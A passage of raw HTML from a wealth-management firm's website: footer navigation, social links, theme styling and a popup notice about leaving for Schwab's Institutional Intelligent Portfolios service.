			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de6755935{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de6755935{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de6755935{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de6755935{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-697aa021de6d5" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1744898558794 thegem-vc-text thegem-custom-697aa021de70a4427"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/our-firm/">About The Firm</a><br />
<a href="https://beaconpointe.com/investment-manager-research/">Research</a><br />
<a href="https://beaconpointe.com/impact-investing/">Impact Investing</a><br />
<a href="https://beaconpointe.com/careers/">Careers</a><br />
<a href="https://beaconpointe.com/disclosures">Disclosures</a><br />
<a href="https://beaconpointe.com/privacy-notices-and-legal-terms/" target="_blank" rel="noopener noreferrer">Privacy Notices and Legal Terms</a><br />
<a href="https://beaconpointe.com/website-accessibility-policy/">Website Accessibility Policy</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de70a4427{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de70a4427{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de70a4427{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de70a4427{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-697aa021de80d7562" ><div class="vc_column-inner thegem-custom-inner-697aa021de80e "><div class="wpb_wrapper thegem-custom-697aa021de80d7562">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563119969 thegem-vc-text thegem-custom-697aa021de89f2077"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de89f2077{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de89f2077{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de89f2077{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de89f2077{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-697aa021de8f0" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1538001387275 thegem-vc-text thegem-custom-697aa021de9212008"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Management</a><br />
<a href="https://beaconpointe.com/institutional-consulting/">Institutional Consulting</a><br />
<a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a><br />
<a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de9212008{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de9212008{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de9212008{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de9212008{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-697aa021dea0a4924" ><div class="vc_column-inner thegem-custom-inner-697aa021dea0b "><div class="wpb_wrapper thegem-custom-697aa021dea0a4924">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1535737856013 thegem-vc-text thegem-custom-697aa021deaa35867"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Press &amp; Publications</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021deaa35867{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021deaa35867{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021deaa35867{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021deaa35867{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-697aa021deaf7" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1629344388058 thegem-vc-text thegem-custom-697aa021deb298735"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/press-media/">Press and Media</a><br />
<a href="https://beaconpointe.com/blog-articles/">Blog and Articles</a><br />
<a href="https://getthesense.com/">Book</a><br />
<a href="https://beaconpointe.com/client-case-studies/">Case Studies</a><br />
<a href="https://beaconpointe.com/podcasts/">Podcasts</a><br />
<a href="https://beaconpointe.com/videos/">Videos</a><br />
<a href="https://beaconpointe.com/webinars/">Webinars</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021deb298735{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021deb298735{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021deb298735{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021deb298735{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-697aa021dec229572" ><div class="vc_column-inner thegem-custom-inner-697aa021dec23 "><div class="wpb_wrapper thegem-custom-697aa021dec229572">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563133177 thegem-vc-text thegem-custom-697aa021decb38384"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Get Connected</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021decb38384{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021decb38384{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021decb38384{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021decb38384{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-697aa021ded02" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1539630142214 thegem-vc-text thegem-custom-697aa021ded324109"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/contact-us/">Our Offices</a><br />
<a href="https://beaconpointe.com/contact-us/">Contact Us</a><br />
<a href="https://beaconpointe.com/press/#mediainquiry">Media Inquiry</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021ded324109{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021ded324109{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021ded324109{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021ded324109{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<span class="cp-load-after-post"></span></div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/BeaconPointeRIA" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/beacon-pointe-ria" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/BeaconPointeRIA" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/beaconpointeadvisors/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/user/BeaconPointeWealth" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; Beacon Pointe Advisors</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
				<div class="cpro-onload  cp-popup-global  cp-custom-cls-manual_trigger_47412 "  data-class-id="47412" data-inactive-time='60' ></div>
			
		<div id="cp_popup_id_47412" class="cp-popup-container cp-popup-live-wrap cp_style_47412 cp-module-full_screen  " data-style="cp_style_47412" data-module-type="full_screen" data-class-id="47412" data-styleslug="account-opening-institutional-intelligent-portfolios">

			
			<div class="cp-popup-wrapper cp-auto  "  >
				<div class="cp-popup  cpro-animate-container ">

											<div class="cpro-fs-overlay"></div>
					
				<input type='hidden' class='panel-settings' data-style_id= '47412' data-section='configure' value='{&quot;enable_custom_cookies&quot;:&quot;&quot;,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;hide_custom_cookies&quot;:&quot;&quot;,&quot;hide_cookies_class&quot;:&quot;&quot;,&quot;show_for_logged_in&quot;:&quot;1&quot;,&quot;hide_on_device&quot;:&quot;&quot;,&quot;cookies_enabled&quot;:&quot;0&quot;,&quot;conversion_cookie&quot;:&quot;90&quot;,&quot;closed_cookie&quot;:&quot;30&quot;,&quot;cookies_enabled_submit&quot;:&quot;&quot;,&quot;enable_cookies_class_submit&quot;:&quot;&quot;,&quot;conversion_cookie_submit&quot;:&quot;90&quot;,&quot;cookies_enabled_closed&quot;:&quot;&quot;,&quot;enable_cookies_class_closed&quot;:&quot;&quot;,&quot;closed_cookie_new&quot;:&quot;30&quot;}' ><input type='hidden' class='panel-rulesets' data-style_id= '47412' data-section='configure' value='[{&quot;name&quot;:&quot;Ruleset 1&quot;,&quot;autoload_on_duration&quot;:&quot;0&quot;,&quot;load_on_duration&quot;:&quot;3&quot;,&quot;autoload_on_no_page_visit&quot;:false,&quot;load_on_no_page_visit&quot;:1,&quot;load_on_page_visit_type&quot;:&quot;is-more-than&quot;,&quot;cp_show_note_page_view&quot;:&quot;&quot;,&quot;modal_exit_intent&quot;:&quot;0&quot;,&quot;autoload_on_scroll&quot;:false,&quot;load_after_scroll&quot;:75,&quot;inactivity&quot;:false,&quot;inactivity_link&quot;:&quot;&quot;,&quot;enable_after_post&quot;:false,&quot;enable_custom_scroll&quot;:false,&quot;enable_scroll_class&quot;:&quot;&quot;,&quot;on_scroll_txt&quot;:&quot;&quot;,&quot;show_cta_info&quot;:&quot;&quot;,&quot;enable_custom_cookies&quot;:false,&quot;enable_cookies_class&quot;:&quot;&quot;,&quot;on_cookie_txt&quot;:&quot;&quot;,&quot;hide_cta_link&quot;:&quot;&quot;,&quot;enable_adblock_detection&quot;:false,&quot;all_visitor_info&quot;:&quot;&quot;,&quot;enable_visitors&quot;:&quot;0&quot;,&quot;visitor_type&quot;:&quot;first-time&quot;,&quot;enable_referrer&quot;:&quot;0&quot;,&quot;referrer_type&quot;:&quot;hide-from&quot;,&quot;display_to&quot;:&quot;&quot;,&quot;hide_from&quot;:&quot;&quot;,&quot;enable_scheduler&quot;:false,&quot;enable_scheduler_txt&quot;:&quot;&quot;,&quot;start_date&quot;:&quot;&quot;,&quot;end_date&quot;:&quot;&quot;,&quot;custom_cls_text_head&quot;:&quot;&quot;,&quot;enable_custom_class&quot;:&quot;1&quot;,&quot;copy_link_code_button&quot;:&quot;Copy Link Code&quot;,&quot;copy_link_cls_code_button&quot;:&quot;&quot;,&quot;custom_class&quot;:&quot;.class-for-popup&quot;,&quot;custom_cls_text&quot;:&quot;&quot;}]' ><style id='cp_popup_style_47412' type='text/css'>.cp_style_47412 .cp-popup-content {font-family:Verdana;font-style:Normal;font-weight:Normal;}.cp_style_47412 .cp-popup{ background-color:#fff;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:600px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:600px;height:550px;}@media ( max-width: 767px ) {.cp_style_47412 .cp-popup{ background-blend-mode:overlay;background-color:rgba(0,0,0,0.01);background-repeat :no-repeat;background-position :center;background-size :cover;border-style:none;border-color:#e1e1e1;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.cp_style_47412 #panel-1-47412 .cp-target:hover { }.cp_style_47412 #panel-1-47412 { }.cp_style_47412 .cp-popup-wrapper .cp-panel-content {max-width:400px;}.cp_style_47412 .cpro-fs-overlay{ }.cp_style_47412 .cp-popup-content { width:400px;height:350px;}}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:13px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }@media ( max-width: 767px ) {.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field{ font-family:inherit;font-style:inherit;font-weight:inherit;font-size:7px;letter-spacing:0;text-align:left;color:#666;background-color:#fff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:#bbb;active-border-color:#666;padding:0px 10px 0px 10px;}.cp_style_47412 #form_field-47412 .cp-target:hover { }.cp_style_47412 #form_field-47412 placeholder { color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='radio'], .cp_style_47412 .cp-popup .cpro-form .cp-form-input-field input[type='checkbox'] {color:#666;background-color:#fff;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field:focus {border-color: #666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-webkit-input-placeholder {color:#666;}.cp_style_47412 .cp-popup .cpro-form .cp-form-input-field::-moz-placeholder  {color:#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody button:hover { background :#666;}.cp_style_47412 .cp-popup .cpro-form .pika-lendar table tbody .is-selected .pika-button { background :#666;box-shadow : inset 0 1px 3px #666;}.cp_style_47412 #form_field-47412 { }}.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:29px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:321px;height:27px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 114.5px;top: 38.974998474121px;z-index:3;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-2-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:13px;line-height:1.07;letter-spacing:1.84px;text-align:center;color:#694b63;width:133px;height:17px;}.cp_style_47412 #cp_heading-2-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-2-47412 { left: 131.5px;top: 88px;z-index:3;}}.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:18px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:508px;height:281px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 31px;top: 87px;z-index:4;}@media ( max-width: 767px ) {.cp_style_47412 #cp_heading-3-47412 .cp-target { font-family:Helvetica;font-style:Inherit;font-weight:Inherit;font-size:34px;line-height:1.3;letter-spacing:0.61px;text-align:center;color:#000000;width:368px;height:39px;}.cp_style_47412 #cp_heading-3-47412 .cp-target:hover { }.cp_style_47412 #cp_heading-3-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_heading-3-47412 { left: 15px;top: 135.5px;z-index:4;}}.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 168px;top: 458.50000762939px;z-index:8;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-4-47412 .cp-target { font-family:Roboto;font-style:Normal;font-weight:Normal;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#f48b1f;width:140px;height:40px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 209px;top: 268px;z-index:8;}}.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 165px;top: 384.5px;z-index:9;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:140px;height:40px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 49px;top: 268px;z-index:9;}}@media ( max-width: 767px ) {.cp_style_47412 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step  cp-full_screen      cp-panel-1" data-entry-animation = "cp-fadeIn"  data-overlay-click ="1" data-title="Account Opening – Institutional Intelligent Portfolios" data-module-type="full_screen"  data-step="1"  data-width="600" data-mobile-width="400" data-height="550" data-mobile-height="350" data-mobile-break-pt="767" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_heading-2-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-2"><p>IMPORTANT NOTICE:</p></div></div>
</div><div id="cp_heading-3-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-3"><p>You are now leaving the website of Beacon Pointe Advisors and will be entering the website for Institutional Intelligent Portfolios&reg;, an automated investment management service made available to you exclusively through Beacon Pointe Advisors. Beacon Pointe Advisors is independent of and not owned by, affiliated with, or sponsored or supervised by Schwab. Schwab has no responsibility for the content of Beacon Pointe Advisors' website. This link to the Institutional Intelligent Portfolios website should not be considered to be either a recommendation by SPT, Schwab, or any of their affiliates, or a solicitation of any offer to purchase or sell any security.</p></div></div>
</div><div id="cp_button-4-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://beaconpointe.com/open-an-investment-account" data-redirect-target="_self"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">GO BACK</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_button-5-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://institutionalintelligent.schwab.com/" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">CONTINUE</button>
	<div class="cp-btn-tooltip"></div>
</div></div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="January 28, 2026" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_47412' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="47412" />
						</div>
				<style> .cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}@media ( max-width: 767px ) {.cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > 